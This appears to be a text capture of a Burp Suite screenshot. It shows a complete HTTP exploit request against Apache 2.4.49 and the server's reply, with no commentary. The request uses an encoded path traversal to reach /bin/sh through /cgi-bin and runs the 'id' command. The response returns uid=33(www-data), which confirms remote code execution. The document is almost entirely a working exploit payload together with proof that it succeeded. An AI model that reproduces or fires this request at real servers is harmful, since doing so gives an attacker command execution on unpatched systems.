 Request
Pretty Raw Hex \n
1 POST /cgi-bin/.%2e/%2e%2e/%2e%2e/bin/sh HTTP/1.1
2 Host:
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/94.0.4606.81 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,image/apng,*/*;q=0.8,application
/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language:
zh-CN,zh;q=0.9,en-GB;q=0.8,en-US;q=0.7,en;q=0.6
0 Cookie: ajs_user_id=
%22ad72e19b-b697-49fb-8be0-757262ef12dc%22;
ajs_anonymous_id=
%22538faa90-ba1f-4c9e-be5b-8e38abc30f09%22
1 Connection: close
2 Content-Type: text/plain
3 Content-Length: 37
4
5 echo Content-Type: text/plain;echo;id
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 10 Oct 2021 01:59:07 GMT
3 Server: Apache/2.4.49 (Debian)
4 Content-Length: 54
5 Connection: close
6 Content-Type: text/plain
7
8 uid=33(www-data) gid=33(www-data) groups=33(www-data)
9